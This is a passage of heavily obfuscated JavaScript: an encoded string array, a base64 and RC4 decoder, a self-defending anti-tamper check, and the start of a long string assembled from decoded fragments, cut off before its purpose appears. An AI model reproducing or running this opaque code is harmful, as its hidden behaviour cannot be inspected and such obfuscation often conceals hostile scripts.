ODTWQ0','eGDYsdS','WPBdPSkwWQP8','rMxcRH4/','sCk3nSk4va','W7hcJCoAy8kI','uehcGrqn','hSorq2mj','DSogpCk0zG','Eh98asC','WOhcSZibW70','W7BcUJJcO8oS','W5RcMSkJW6iF','W4XqW40xta','fsOYWQRcNG','tmkmgYja','W50QWR8fWOC','W6pdQhjgWQK','v3T3xSkZ','v8kTBdeWW44x','W6GeWQ/cO0y','W7hdRgL9W5u','W6/cIIxcRSoo','WQZdOGuMqG','W5xcUSojC8kC','vGddR8k7W74','W4pdTSk1WP4Q','xgH5xCk7','D8onbSkfjq','W47cU8oTu8kC','W5BcJspcHmom','z8kHpq9K','W7ZdK8kmWP4l','b1froIa','ab5krW0','W5dcQmo1vSkh','WRTZW6KqWOK','qqxdImkhW6C','W6zGiSoxW5S','W4lcU8o7smkB','b8kcWOLIaW','W6LWW6SIyG','wCoBWR/dRf4','csKYDIW','cJWIWQdcJG','W4lcPSkFW4e9','W4DjWR/cImkF','W5dcPCojwCk1','W6/cNqNcHmo3','WRzXW6WsWPi','W4vSW6aTFq','dcCRAdO','W5BcQmo7rSkr','vmoNWOxdM34','hJ0sW7/cOG','WOTHWPySWO0','W6bJiSojW5C','yLXOkYS','W5q3W7lcI8kf','W7NcJ8oyqCkt','nmk8stSI','tmkGrwnP','Fef2hCoJ','kSoFt28F','cmkoaGbL','fSkEWP5KhW','z8kvEvL2','W77cNCkvW75y','W7ZdMNTVWO8','E8ophCkIaW','W4y7WRDsWR0','W6HDWPJcSmkY','u8oNWRpdRwy','gLDY','WO4LW7xdJ8o0','dCoCwu8m','W78cWPiTWQa','zSkPFYL/','WRanW7pdSCo0','sNTvjmop','W4BcKaNcHmoU','weXAfsa','EZ9TsriWW7i','cSkEBJmC','W6tcOs7cPSo3','admsAZW','W5GAWR16WOW','w8oGWQldQLC','fbS3WPpcUW','naqv','WOxdTGCqBa','W4HgBGxdMa','W7ZdLmklWPKu','W64YWQiqWP4','W6NdNCkCWOuv','W5VcQ8oYq8ki','u8kErSoWgq','wCoeiSkjaq','csCYWP/dPa','FXZdLSkzW40','gIKkWRxcJa','qmk7FSkwiW','W6ScWRBcRuW','ECosbCkRba','B8kavM1H','WQrVydmk','W5q7W7/cQ8kD','WQGcW6NdVmoT','efakWOVdPa','WOjJWQyEWPK','C8oii8k0hq','DxdcUtC+','zc7cOduH','W7BdK1P6','FIpdI8kcW6q','lWipWOpdPa','Ahn3kGO','W43cPH9tWQ4','WOFdKCkrWQH4','W70UWQTkW6e','wsaPAmoU','DCoMnSkIcq','W5hdPgzgW6K','w8oZWP3dKhG','WRbeW48JWR0','W5fhWOBcQSkj','WO/dINbZWOu','FbVdSSkoW5S','W4T9WQNcRSkO','a0mGWQtdQG','W7mIWPyOWQO','kSkMW4dcKd5WW5NcH2ayWPGl','WOdcPXeFW74','W6xdPCkuWRWb','W482W73cMCkN','BehcLZC2fKRdL3OaWOiB','WRldVSoHWQqB','W4ddKg1MWPa','dcWzW7lcQG','vvlcHb4o','cSoPW7LlWOa','W5fPpmoEW4q','C1P4FSkH','W6tdMeTXWO8','W6mTWQbfW6u','W5tcOComuSkf','W7tcM8orW57dRq','CKf1bCoJ','W4O3W73cI8k+','dSkiWPXShq','WOtcUdGxW6m','gSoLW6TcWO8','W6FdTCk/WPuc','jJ1VqtO','W4r5WPFcSmkz','y083rSox','W7vyW4KqBG','W73dMSojWRFdQa','F8k0iqz4','W4ldQmkKWOmr','W57cOa4DW7G','WQmYjGSQ','esKXWQNcJq','W6H+WRRcRSkX','W7BcIcZcS8oS','qCkatCoZdG','wvn4zCoe','bcC3faG','hCoSENaF','eIuFWO/cOq','W5/dQYPpWOK','k8oyueqx','W6C3WO8OWPi','zutcNdq2','ksexW5tdMa','WQP3Bt0f','ugXqCCkq','Cw1rcZS','kJq6W73cLa','WRzNFc4g','gbbBerimWOz+','WOtdT8kCWRXN','W4iNWOSOWP8','W4q3WO9rW5W','WPJdKqymqW','cSooiCk/ca','ACk6jmkosG','uqmPvSom','ACk3f8kMsW','W79qW6akwa','lxezn8oc','nSkQnWqb','m3mqkCoa','W5nhbmoHW6S','px9DtXe','omodwMWw','w8osWR7dJ0G','gtK6FIS','W77cHSoZv8k9','W63dQ8k1WP0u','W6JcS0BcS8o6','W7bMlmokW4u','zqhdGmk7W70','ECodhmkWaG','W5aKW67cLSkz','s8kdz0vG','wSozWR/dPK0','E0TNdCoI','WQGFW63dP8o1','W5zMBMFdQa','mq4vWP3cVG','xmoSCMmbESoe','EdyFFSoA','wCkoiSkNAq','W5jFWPRcRCkg','rmk6asXX','nCohvLOY','ge4deSod','Ar/dKSkuW4y','EvrJgq4','oYbkvrW','W6vpW4mvtG','fsOJWRpcUW','lCk5WRfroa','ld4XWQVcHW','WR3cQrGbW5q','W5mpWQ0mWRi','WRG9lHi1','W7ayWQlcTuu','m8k9pJat','WP3dM8oOW6ua','FhngiJy','E1LWnmo1','hbRdI1D0','jtWNwbu','W4PmW6WZEa','tIbuomow','W5DaWOhcISkt','b8kFWPb7eq','CN94fCoS','W6hdMfvwWOW','u8oSkSkppW','F8oJWQJdHw4','a8kwzb0A','f8o1W6fkWP8','W6hdJCorsmk3','ktL9FHS','ft3dOLnk','W4iAeqiR','W4dcICktW4ae','v8k+oSk5zG','WPr8WQeoWPC','W5HGFMpdUa','guiZnSoX','W4DcWOdcJSkF','v0VcJb8p','W6GoWRtcVuW','W5CVW73cGmkF','uSobgCkIkG','c8oKW7PmWOa','W5NdVLTa','DK5Heay','W58mW6e1W50','W7uTWOlcG3y','W5a8WPjsW4q','E27cVt4P','WPldQ8koWQ9/','W6/cSc/cTmoU','W7pdGHfWWP4','jSkPuJ4T','WRZdOGqjva','W5hdHtf4WOS','qWFdQSkrW58','jmoYW6nlWRO','amo2W6nhWOy','sCkKySo5aa','WOzMWPqOWPa','u0P/yCkC','ySkwBMmu','WQqijsyX','j8ouCM01','WRudW6ZdTCoT','W7vrWQCFWRhcS8o9','hXCIyvvEWQD0WQzuWQKm','cbqgAHK','W4jmW7SHya','wgPwbYa','WP7dHWGhyq','rmo1f8ksfW','W6ddHqrTWP4','AmodgbDy','WOrnW5msWRq','W5vrWOdcLmkl','WRBcQ8o0ymk7','WQu7iqmH','lSkDWOT/ba','bSk3CX4n','W6xdMbD0WOu','W6vrWRPtW7u','W7y0WOX3W7C','z0zdebe','W5LZw0RdRa','WRCmW6qNsSonWRe2','W4TOW6K3Bq','rCoexISx','WRSWmqqY','smozWRpdQv0','o8owsxOk','wSkWhSkiua','gN3cQSoS','W6PhWQ0KWOW','iCk7Efyb','uSoOmCkucq','avJdR1XK','j8kOiYao','WPXyWPiLWQW','WOJdVCkUWOv7','xs9Oqmol','W5ddSrrZWRm','eXzExXC','qqBdRCkEW6K','W7pdHWT0WPG','r1NcIWmE','ALPRhXW','oSk9dbC8','BSkUhIf5','W4lcUSkFW4q1','bmoOW7X5WO0','W5m+WRBcJK0','W5FdOd9nWOW','cYHuwHy','W6/cOJNcSmo3','W5DeWO3cRCkv','W4hcT8oPqSki','eGKkW6NcIG','W5f/WOL+WQq','W7GmWPCgWRa','WQP2WQePW7S','AK4UcYq','hJNdV1n2','imkxmdLg','W6xdTSkxWPOm','sgXEoX0','WPFcHfVcISkD','wCkesmoNea','W5Hct03dJq','W4FdPc8oxq','wCkmoCkVzq','WQJcHGi5W70','mSkAW7fMhq','FSk/iavc','kHGSWPFcIq','iSkRkqCd','tCoqcZudWPLlWRW','y0bHer0','EZClzmon','qCkYnmkIbW','W5PGygZdRG','W43cOCo9WRZdUa','W5m2W7dcG8kB','xfbaaqa','W6ldImkuWO8z','W5vctvpdIG','mJ4Gwci','W5PSAgBdVG','eaqyWPpcQW','i8kXqd8Y','W4i+W6VcI8kA','gvmWeSox','W5JcPmktW40h','naW8WOpcGa','xCkoxmoQbq','WO7dKCkuWPrm','hmotEw0k','FSowcCkUgG','dSo7Bw03','W5rRg8o3W4K','FMvEFmkE','d0KekSoq','W4H9WPddOCku','W4FcSSksWPldIq','wmkXdCkWCa','AWX4s8ke','wSkjzKPZ','WR0IoquZ','WOddTmo0WPzC','DmkUlHnK','WRuAWOZdSmod','o2KciSoy','W7bHWPJcKmkp','yKzjlaK','W5zhj8oNW6S','ACoEWQxcJuy','WPGDdWyk','W7hdIf9TW5K','kbSdiCoyhNX9gSo+WOW+','ACk/WOxdKdq','vKnOjaK','vCkpga1b','W4RdKSkQWRSP','WRRcUbqLW5a','AMbxhYG','W7y1WRjpW70','swXJCCkb','vSkKgSkcCG','WQ86jHe8','xenwaWC','WRTkW4ShWRq','oLtcIX0M','W7CGWQ4dWQm','DmoIpCkvpq','kmo7x1W0','qmoxcmkGgq','W7xdIrv4WOu','CITtf14','W7y9WQRcS08','gmogW71pWQe','oLefWOJdLa','W7pdMhXhWO4','W4VcRhuDW7G','lbm4W6pcRG','WQqPeWu7','cGeLBI4','Fvr4aqK','EmkNwCoqaa','bCk9iH8N','W7vHgmo/W5O','W5hcRmoTv8kz','W7SFWPStWQi','WQr1DY8Y','CtaoAmop','DfPBymkh','WRm4W4tdR8oB','tSofWRpdPfy','W7CWWPL/W4u','WQtcHWKEW4i','W5lcSSo3ySkb','r8kfFKz+','q8kNrCoQeG','l8kPyqeS','W7pcSslcOSoG','kmoew8osdJLwDJRcGbeI','WQRdRG8usa','WOpcRIOcW5C','W4lcKrZcL8ob','W4jOfGldHW','WRZcOri+W5y','WOtcGWW3W4a','xCoSgSkUdW','WQqSkbCR','x0lcJaWc','W6NdTSkeWPWi','tNbbmJS','BSoGWPNdQgm','W7nvWOZcK8kl','W4r0W6aYFW','WRNdNCoaW43dOa','fCkxWOP5fq','vmkHfajF','W6iBWP4aWRi','WQTtWQeQWRq','W6u7WOrZWPm','reNcHbKp','rLRcHHaj','W7VdMXTVWPG','WRFcOGGGW50','uSkVySo0gW','lSo2WP1GpG','W6PyW4qctG','wSkIt1PX','hImwW6dcTa','vmoirfr0','twHbkCkL','WP3dISkUWPDY','WR4YiXiQ','CSofgmkSaq','yrhdHCkCW70','WQv2W44AWRW','W6ezWR3cOfe','vSo3kSkqmW','oSoLCNqF','D1r4gmoJ','W7qkWOSmWRG','daLoFry','W6nOWOqgAa','FrNdH8kvW4O','sCoRgCkIva','as7dQhvk','WQv4zdqt','W4TGWQFcSmkY','WQlcOHKUW4q','rCkFccjh','lmkOWRnCiW','W5RcQ8kFW4y+','WPJdTGypsW','v3D/w8kK','msaiWPJcHG','j8ottNec','ddS8WPVcVa','W7JdK8kqWQ4w','hmoYW6fgWPm','xw96nWC','cdvRqG4','FSkOaSkntG','W7VcP8oysmo8','vCk+kCkPza','W6nNpSojW4O','E391hmoV','W4DJFWxdKG','mJGbEYy','W5lcGaFcRmoI','o8ozxhie','CmkFnXP/','W6C+WOWvWPO','WQxcO8oBWQBdPSkuga','tu/cHXag','W6hdGKTTW6m','mtioWPFcUG','fKurWPVcUq','W4ZcTSo/yCkc','nmk2rXSg','sSkKicjX','CaBdI8kcW5O','WPxdS8klWQTX','WQj2W68nWPS','lmk1usSG','WPldSCkxWQLN','WQO5W6hdN8op','WPezWO4KWOy','W7v3W4dcRNC','W50tWOzUW5i','W5RcTCkiW5KL','W7xcOd7cGmoi','c8kJBaue','W5XxEutdLG','W5ZcT8omxSkt','pN0ukmoL','bZq0FsK','W7FdGGLVWPC','hdWZWRZcGG','W5amWPHwW7W','fJldRfDo','WRBcTSo8uCkz','W6rGgmokW48','h8o3W7nzWPq','WO3cVgykWQBcOLhcM8oTCa','ESkCw8ojjG','W4v6W7SHBW','W7xdIWrRWOq','WRjQFdSi','W7y9W5/cLmoH','F2HUjYO','WRvXWOZdJCol','lZ3dLKTf','W6a/WO95WOy','uMXhs8kO','WQXvW68cWRa','mdiPFZ4','W5xdKaLAWOi','WOZdPJOvDq','W4OGWP3cLvC','FSo6oCkapa','WRhdOXOBwa','dsa0WQVcNq','lHu/kSoX','W7FcQSopACkI','W6NdI8keWQyR','EtS3Cmoi','FhJcHZCm','m8kCde1L','h8ocm8kJjG','W4tdNW54WQa','jIj+qY0','WRZdPGqmwq','W7CLWOHSWOO','WRmFW6/dRmo+','WP3dVCkFWQfL','pYnLwZq','W5DNDMddSW','tfNcJXqk','DHxdQvjo','WQhdPqCnsq','ySkIjGTQ','W6hcOCo0qCkE','WPddQCkXWQjX','W5ZcQmkqW4CJ','WQa7jIi6','W5HCWOpcVSk0','AYydzCor','iSkksHS5','WPbuW71SW7y','DfHJbSoV','W5H6bCohW5m','CSk4iHv7','W6PZWRRcRmky','W4X+ChJdTq','oSo8u1CE','WRDUW64IWPK','WQv/WPmCWPO','W4KRW5NcMCkv','WQ89cN0B','W49AWO/cM8kF','lSkHWPHcpG','AMnKvmkU','W59RW4yGEq','eYpdVKHn','W6vYt2/dOG','W4XFWONcNCku','FK5IcWq','mCkyet88','WQ8tddiZ','lfG+kSo5','W4JcLSo7FCki','kmoEthGs','DSovpmkWgW','hmo1W69rWOm','q2f6qCkY','W5G2WO9OW7K','ugPEbJm','WQFdPCkVWPr9','DqaXDSoc','W6BcSmoSWQZdSW','DSo8pSkncG','W6xcJColWOZdRW','mSk+rJG7','W4LCWPZcMCkD','WOHoW5CeWQO','fmkXmbmg','E0ZcIGSv','WQWdW6BdQCot','WRmcW6BdSSoX','mCk9iYuF','z8oCWQhcMeS','DmoXmSk0aW','W5BdP2rrW6O','Fmoda8kbbG','WRJdSaSBqG','vgr8wCk4','q2DEymkf','hGmyW7xcSa','D0fQdrO','mSkwWOyoeq','WQvTAYOf','W4bRW4mjvG','vfG+iSo5','WQn7W78BWPS','pCkQbcy8','ocm6W4hcNa','cYK3W6RcJW','pmogW715WPy','DSorbmk2dq','oCkLlIqg','AefJhCo8','W67cUtVcSmoI','FMveCCk4','sSkOl8kTBa','W5JdVgDjW7q','ftmxW63cTG','W4VdOwLUW7a','WOBdGIy6BG','W4lcV8oRWQVdVq','A0nfyCk6','oWrsBHO','W4lcPCkqW5GZ','W5brA1NcLq','C0PRha0','i8oyvh8e','AColWRZdSZq','W5ldNeD4W5i','W4XDWOpcL8ky','v0JcKWKE','CYqFWPVcVa','W7hcGCosWOBdIG','n8kynZOo','W4JdONLrW6O','W4FcPSktW4C9','W5NcPmoCuCki','ydKCy8oY','pbWAWPBcGa','W5hcQCoUvmkk','qmoefmk0dq','W7xdJbLOWO0','W7NdKsPCWOe','x0TFiqW','W4FcSCksW4q4','fSkvWOLwdG','W5DoW6SRwa','W7buWPVcS8kV','WOG8W6VdISoJ','WOTVWPW5WPG','xCk6nmkICG','qM7cRCkqW70','bmolW4rDWRS','W7bAWORdSSk9','BSkVgdf9','WPOqW6T9W4e','cZWsW7RcRq','zvixWRNcGLVcKcq','W5qjW5RcO8kU','DL9GdSo1','W7ZdTCksWOaF','nwf4FSkY','hJOyW53cOG','W7DHWPRcRCkX','WQldTqupqa','DZash8oZ','xe9nksK','W4vBWONcKmkC','W4mbWRGXWOe','WR0AlJe5','DebsW5hcKq','WQJdUqOpxa','W4e7WRG3WOC','W4pcVmo1WQBdSa','W784WOnYWP0','hCoUW7neWP0','tSkDwCoUaq','v0ztgmoj','cCkaWPbIga','W63dHCkdWQyC','WP7dQZSOiW','gdnLzdK','lSkVWQ5JdG','vmk3n8k5Cq','gbDyxXq','W4uIWR0HWR8','W5tcOSo1rSkC','WOJdLXSDiW','WRrpW6KwWQS','WR8PnquU','ma7dQwHm','s8oOl8kboa','t8ouWQFdTLW','WQGMW7tdJSoy','CSkAkCkyDG','WQaHlHWT','CSktd8opAa','bZe7Bce','WR3cUWSMWQO','WR05eHyb','WR/cGZ0pW5a','vhXzoCo2','W5xcPmoOrSkd','rXRdGCkfW5q','wMfzF8or','wmowWRJdUL4','xuzKhcS','m8kkWPPZnG','CamuwSoz','ethdSeDg','W44qW6pcLmk8','k8kkuWSY','sKL0ise','smknBCopjW','q0jLdGK','W4T4W6KRFq','uSoOgmkdjW','dYeoW7VcQq','WPDKyrKV','vmk7A1aR','WPOvWOXrWO4','W4hcTSoKzCkl','FYCJDCkT','r0P9faq','WOddQCklWQbM','zCkMFCoPjG','sMvyv8kp','W67cQY3cOSoJ','qhr6jt8','W7JdKSkRW4W1','lXC/W5ZcMW','W4enWQDhW7O','W5CvWPbLW6/dT8kaDCkiWQeXsa','FCo+WOhdU2i','W4W4W6hcMCkk','W6/cReBcL8o6','W4jzWPZcMSkn','W6uaWQhcTfi','zbtdHSkdW4y','tSkFt8o6bW','g8oWy00e','rmkqr8o4ga','rmkaw8o1da','CCoLd8kYfq','W5iTW6xcJ8kk','WQ4ofX0U','s8k1jmkSDW','W61JWQZcQCkS','W6CLW4VcNCkn','BImDF2y','WPagW7xdRSow','W7jrWQT+W5W','W4eHWRXVWP0','WPvYWPeYWOm','W5KeWQbqWPe','bZG1WRJcKG','sCklxSoQgW','eX5frHa','DslcRCkHW44','W50+WQ1UW4u','uSk8kCkRAq','hcaQWR/cNq','WRVdOWewvq','W5nTCwddVq','W4jKW6tdMCot','WPBcMbupW5C','w2mccaq','cu88nmoF','EcuvECos','t8kCrmoHga','BvHWgSoX','W5tdMfjnWRa','kspdHMbL','WO9yWOXMWOq','h2mvjSor','eJ0VFcG','omori1jd','neSutSo7','W7fDWR7cJCkT','btCdW7xcOG','WQT2WOyMWQC','W4NcSmo4qSkw','W6lcLYpcM8kw','W4lcT8o2WRldRG','nCkJrrGI','sMTGv8kN','WOvNsHui','W5FcKqBcKq','kmkXttm6','n8k/qJCG','t8oqWR7dSf0','AYybE8oo','W7tcUIhcP8oH','W7K0WQ9sW7e'];function _0x4515307d(a,b){a=a-0x192;var c=_0x4515307c[a];if(_0x4515307d['HCRIOB']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4515307d['ZARfaT']=h,_0x4515307d['WciOEY']={},_0x4515307d['HCRIOB']=!![];}var e=_0x4515307c[0x0],f=a+e,g=_0x4515307d['WciOEY'][f];if(g===undefined){if(_0x4515307d['zJbrKM']===undefined){var i=function(j){this['wxgoyc']=j,this['rxtEXi']=[0x1,0x0,0x0],this['pEdouZ']=function(){return'newState';},this['TuhVTa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ujWRba']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FkknZn']=function(){var j=new RegExp(this['TuhVTa']+this['ujWRba']),k=j['test'](this['pEdouZ']['toString']())?--this['rxtEXi'][0x1]:--this['rxtEXi'][0x0];return this['OWtDIa'](k);},i['prototype']['OWtDIa']=function(j){if(!Boolean(~j))return j;return this['kApDrk'](this['wxgoyc']);},i['prototype']['kApDrk']=function(j){for(var k=0x0,l=this['rxtEXi']['length'];k<l;k++){this['rxtEXi']['push'](Math['round'](Math['random']())),l=this['rxtEXi']['length'];}return j(this['rxtEXi'][0x0]);},new i(_0x4515307d)['FkknZn'](),_0x4515307d['zJbrKM']=!![];}c=_0x4515307d['ZARfaT'](c,b),_0x4515307d['WciOEY'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4515307d;while(!![]){try{var c=-parseInt(Y(0x194,'qgpu'))*-parseInt(Y(0x53f,'lq4V'))+parseInt(Y(0x5dd,'v(tM'))*parseInt(Y(0x53e,'NMI!'))+-parseInt(Y(0x4ab,'GkEl'))+parseInt(Y(0x2e6,'oZYW'))*-parseInt(Y(0x2dc,'%DE0'))+-parseInt(Y(0x437,'lKXF'))*parseInt(Y(0x3b8,'v(tM'))+parseInt(Y(0x645,'pL%U'))*parseInt(Y(0x585,'$(7d'))+-parseInt(Y(0x4d8,'lq4V'))*parseInt(Y(0x3ec,'1Shh'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4515307c,0x7d7d7),!function(){var Z=_0x4515307d,c={};c[Z(0x5d3,'Hx)5')]=function(z,D){return z<D;},c[Z(0x4d1,'$7p9')]=function(z,D){return z!==D;},c[Z(0x4a9,'Qgl8')]=function(z,D){return z===D;},c[Z(0x31d,'4iNe')]=function(z,D){return z+D;},c[Z(0x3d8,'lKXF')]=function(z,D){return z*D;},c[Z(0x21e,'ZT92')]=function(z,D){return z-D;},c[Z(0x829,'&P[z')]=function(z,D){return z<D;},c[Z(0x652,'pL%U')]=function(z,D){return z+D;},c[Z(0x1ac,'qgpu')]=function(z,D){return z===D;},c[Z(0x80e,'da^C')]=function(z,D){return z===D;},c[Z(0x708,'V1(7')]=function(y,z,D,F,K,O,P,T,V,W,X){return y(z,D,F,K,O,P,T,V,W,X);},c[Z(0x2a4,'rZSz')]=function(z,D){return z||D;},c[Z(0x58e,'VFIk')]=function(y,z){return y(z);},c[Z(0x73e,'VZQ5')]=function(y){return y();},c[Z(0x543,'4E!@')]=function(y,z,D,F,K,O,P,T){return y(z,D,F,K,O,P,T);},c[Z(0x272,'V1(7')]=function(z,D){return z!==D;},c[Z(0x6fe,'GkEl')]=function(z,D){return z!==D;},c[Z(0x334,'pL%U')]=function(z,D){return z!==D;},c[Z(0x3bb,'R^[V')]=function(z,D){return z!==D;},c[Z(0x5ea,'4ezS')]=function(z,D){return z!==D;},c[Z(0x5aa,'rZSz')]=function(y,z,D,F,K,O,P){return y(z,D,F,K,O,P);},c[Z(0x7d7,'pL%U')]=function(y){return y();},c[Z(0x640,'vj6Q')]=function(y,z,D,F,K,O,P){return y(z,D,F,K,O,P);},c[Z(0x61a,'wPy3')]=function(y,z){return y(z);},c[Z(0x5ab,'XgfT')]=function(y,z,D,F,K){return y(z,D,F,K);},c[Z(0x373,')(Cn')]=Z(0x237,'&P[z')+Z(0x646,'&P[z')+Z(0x2e8,'[yW*')+Z(0x724,'rZSz')+Z(0x258,'$(7d')+Z(0x2a1,'p6XM')+Z(0x206,'NMI!')+Z(0x470,'4iNe')+Z(0x4ee,'pnC(')+Z(0x614,'$USY')+Z(0x2ee,'1Shh')+Z(0x6fb,'4E!@')+Z(0x3e0,')(Cn')+Z(0x3f8,'AYQ1')+Z(0x5e7,'Qgl8')+Z(0x767,'cHfO')+Z(0x28c,'rZSz')+Z(0x2f1,'ZT92')+Z(0x633,'^@VO')+Z(0x4bc,'Qgl8')+Z(0x3ee,'G]Li')+Z(0x62a,'$USY')+Z(0x276,'R^[V')+Z(0x489,'0L2#')+Z(0x84c,'4E!@')+Z(0x701,'^@VO')+Z(0x49a,')(Cn')+Z(0x5ee,'aEv7')+Z(0x67a,'NMI!')+Z(0x6c3,'$USY')+Z(0x6ab,'$USY')+Z(0x809,'a%%L')+Z(0x713,'lKXF')+Z(0x840,'$USY')+Z(0x53a,'hCfZ')+Z(0x687,'G]Li')+Z(0x4a1,'R^[V')+Z(0x2a8,'lKXF')+Z(0x422,'v(tM')+Z(0x4fd,'G]Li')+Z(0x4d0,'4iNe')+Z(0x4ca,'Hx)5')+Z(0x6a6,'UBVM')+Z(0x540,'X0Ne')+Z(0x76f,'Hx)5')+Z(0x47c,'$USY')+Z(0x772,'aEv7')+Z(0x1c1,'9YNf')+Z(0x42d,'rZSz')+Z(0x4d6,'AYQ1')+Z(0x26e,'1Shh')+Z(0x5d2,'a%%L')+Z(0x3d4,'AYQ1')+Z(0x4cd,'$USY')+Z(0x785,'a%%L')+Z(0x356,'hCfZ')+Z(0x514,'9YNf')+Z(0x722,'Hx)5')+Z(0x34c,'xPT9')+Z(0x5d9,'hCfZ')+Z(0x6e0,'Qgl8')+Z(0x858,'9YNf')+Z(0x68e,'lq4V')+Z(0x6d9,'4ezS')+Z(0x30c,'Z8CV')+Z(0x856,'Z8CV')+Z(0x1bb,'lq4V')+Z(0x1e8,'UBVM')+Z(0x1c8,'xPT9')+Z(0x5c6,'ZT92')+Z(0x297,'VZQ5')+Z(0x31e,'k(wv')+Z(0x1ce,'4E!@')+Z(0x696,'cHfO')+Z(0x830,'pL%U')+Z(0x608,'DuuX')+Z(0x842,'UBVM')+Z(0x5cd,'$(7d')+Z(0x7c9,'4E!@')+Z(0x79d,'xPT9')+Z(0x333,'XgfT')+Z(0x526,'#t@p')+Z(0x642,'da^C')+Z(0x535,'Oz*1')+Z(0x6d8,'Oz*1')+Z(0x69c,'1Shh')+Z(0x37f,'AYQ1')+Z(0x505,'V1(7')+Z(0x712,'R^[V')+Z(0x53b,'%DE0')+Z(0x812,'Z8CV')+Z(0x7ea,'ZT92')+Z(0x84a,'%DE0')+Z(0x5db,'lKXF')+Z(0x822,'^@VO')+Z(0x804,'[yW*')+Z(0x7b8,'R^[V')+Z(0x572,'AYQ1')+Z(0x537,'&P[z')+Z(0x621,'X0Ne')+Z(0x29a,'cHfO')+Z(0x66b,'da^C')+Z(0x70f,'[yW*')+Z(0x4e6,'wPy3')+Z(0x45f,'da^C')+Z(0x75c,'lKXF')+Z(0x6c8,'da^C')+Z(0x6f1,'k(wv')+Z(0x576,'lq4V')+Z(0x33d,'wPy3')+Z(0x636,'vj6Q')+Z(0x727,'vj6Q')+Z(0x211,'Oz*1')+Z(0x1a3,'G]Li')+Z(0x778,'rZSz')+Z(0x360,'lKXF')+Z(0x836,'v(tM')+Z(0x270,'a%%L')+Z(0x202,'^@VO')+Z(0x33b,')(Cn')+Z(0x510,'k(wv')+Z(0x588,'v(tM')+Z(0x7f8,'XgfT')+Z(0x5bb,'cHfO')+Z(0x5ae,'ZT92')+Z(0x2b2,'^@VO')+Z(0x5b0,'1Shh')+Z(0x783,'cHfO')+Z(0x73f,'$USY')+Z(0x359,'X0Ne')+Z(0x4a6,'4iNe')+Z(0x76b,'1Shh')+Z(0x34f,'k(wv')+Z(0x271,'oZYW')+Z(0x485,'0L2#')+Z(0x494,'$7p9')+Z(0x3d7,'V1(7')+Z(0x2c6,'qgpu')+Z(0x816,'hCfZ')+Z(0x3cf,'oZYW')+Z(0x3dc,'a%%L')+Z(0x3f2,'VFIk')+Z(0x7a0,'rZSz')+Z(0x425,'wPy3')+Z(0x304,'oZYW')+Z(0x71b,'Z8CV')+Z(0x43e,'Qgl8')+Z(0x19b,'^@VO')+Z(0x5c1,'pL%U')+Z(0x46a,'VZQ5')+Z(0x795,'V1(7')+Z(0x77f,'Hx)5')+Z(0x3f7,'$(7d')+Z(0x73b,'vj6Q')+Z(0x454,'p6XM')+Z(0x46c,'1Shh')+Z(0x49d,'#t@p')+Z(0x591,'$USY')+Z(0x68a,'0L2#')+Z(0x376,'v(tM')+Z(0x5a3,'hCfZ')+Z(0x4dd,'0L2#')+Z(0x549,'da^C')+Z(0x6ac,'AYQ1')+Z(0x5d6,'vj6Q')+Z(0x22e,'0L2#')+Z(0x357,'da^C')+Z(0x34d,'DuuX')+Z(0x53c,'Z8CV')+Z(0x581,'[yW*')+Z(0x4c3,'Qgl8')+Z(0x3ff,'0L2#')+Z(0x3b3,'VFIk')+Z(0x205,'p6XM')+Z(0x659,'da^C')+Z(0x24f,'k(wv')+Z(0x238,'Oz*1')+Z(0x680,'DuuX')+Z(0x506,'4iNe')+Z(0x3f6,'%DE0')+Z(0x7da,'pL%U')+Z(0x26b,'rZSz')+Z(0x278,'0L2#')+Z(0x330,'k(wv')+Z(0x64d,'GkEl')+Z(0x7ee,'aEv7')+Z(0x52a,'4iNe')+Z(0x80f,'%DE0')+Z(0x435,'9YNf')+Z(0x1fe,'$USY')+Z(0x47e,'4E!@')+Z(0x5d4,'^@VO')+Z(0x67c,'%DE0')+Z(0x550,'rZSz')+Z(0x3b4,'R^[V')+Z(0x21b,')(Cn')+Z(0x42a,'$7p9')+Z(0x1e5,'v(tM')+Z(0x381,'cHfO')+Z(0x4f1,'hCfZ')+(Z(0x282,'p6XM')+Z(0x616,'$USY')+Z(0x1e2,'qgpu')+Z(0x3e6,'[yW*')+Z(0x635,'qgpu')+Z(0x2c4,'k(wv')+Z(0x7dd,'ZT92')+Z(0x3a1,'pL%U')+Z(0x4de,'v(tM')+Z(0x19f,'4ezS')+Z(0x78d,'4iNe')+Z(0x838,'NMI!')+Z(0x80b,'#t@p')+Z(0x83e,'UBVM')+Z(0x76d,'&P[z')+Z(0x73c,'VZQ5')+Z(0x686,'%DE0')+Z(0x742,'pnC(')+Z(0x75b,'oZYW')+Z(0x235,'$7p9')+Z(0x59e,'G]Li')+Z(0x653,'4E!@')+Z(0x802,'rZSz')+Z(0x75a,'p6XM')+Z(0x3d1,'4E!@')+Z(0x5a7,'^@VO')+Z(0x3c9,'G]Li')+Z(0x5ba,'lq4V')+Z(0x413,'ZT92')+Z(0x243,'AYQ1')+Z(0x475,'lq4V')+Z(0x5c7,'V1(7')+Z(0x257,'rZSz')+Z(0x598,')(Cn')+Z(0x2e1,'4iNe')+Z(0x6ca,'$USY')+Z(0x688,'da^C')+Z(0x287,'$7p9')+Z(0x7bb,'Hx)5')+Z(0x3a0,'X0Ne')+Z(0x216,'Oz*1')+Z(0x